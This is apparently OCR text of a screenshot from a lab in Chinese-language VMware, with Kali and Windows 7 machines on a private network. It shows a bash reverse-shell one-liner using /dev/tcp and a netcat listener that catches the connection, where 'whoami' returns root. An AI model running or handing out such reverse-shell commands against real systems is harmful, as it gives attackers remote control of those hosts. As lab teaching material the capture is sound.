 root@kali:~# bash -i>& /dev/tcp/192.168.10.224/33891 0>&1
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 × kali × Windows 7 x64 ×
C:\Windows\system32\cmd.exe - nc -lvvp 33891
C:\Users\root\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::e12b:db73:9eb:26b5%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.224
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
隧道适配器 isatap.lan:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : lan
隧道适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\root\Desktop>nc -lvvp 33891
listening on [any] 33891 ...
connect to [192.168.10.224] from kali.lan [192.168.10.167] 39922
←]0;root@kali: ~←[01;31mroot@kali←[00m:←[01;34m~←[00m# whoami
whoami
root